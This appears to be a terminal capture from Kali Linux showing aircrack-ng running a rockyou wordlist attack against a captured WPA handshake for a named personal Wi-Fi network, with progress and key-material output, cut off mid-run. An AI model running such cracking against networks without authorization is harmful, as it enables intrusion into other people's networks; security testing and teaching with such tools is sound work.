 root@kali:/home# aircrack-ng -w /usr/share/wordlists/rockyou.txt /home/root-02.cap
Opening /home/root-02.cap
Read 7309 packets.
# BSSID ESSID Encryption
1 1C:C7:2D:08:F5:5B 小洛的WIFI嗷 WPA (1 handshake)
Choosing first network as target.
Opening /home/root-02.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:00:06] 12336/9822768 keys tested (1918.29 k/s)
Time left: 1 hour, 25 minutes, 14 seconds 0.13%
Current passphrase: swithart
Master Key : 2A 1A C5 0E C1 8F 10 B3 1E 8B 0F 26 9A 50 91 EA
32 38 FB 1C 26 5B 60 EB F9 9D 8E A4 72 91 BF 35
Transient Key : B2 98 A9 1E 9F 1D 14 1D 21 51 9A 8D CA FB 57 61
2C 7E 45 74 3C 39 D2 A3 C5 17 BF 5A 10 8E 5A 52
17 F0 30 44 57 8C FA 3F F0 78 E5 96 90 87 D2 90
F4 A1 C0 6D 30 E8 B6 FB 23 22 31 89 E2 81 35 A3
EAPOL HMAC : 8D 9D C6 51 5B 40 F5 F9 27 19 BA 2B 36 5A D6 05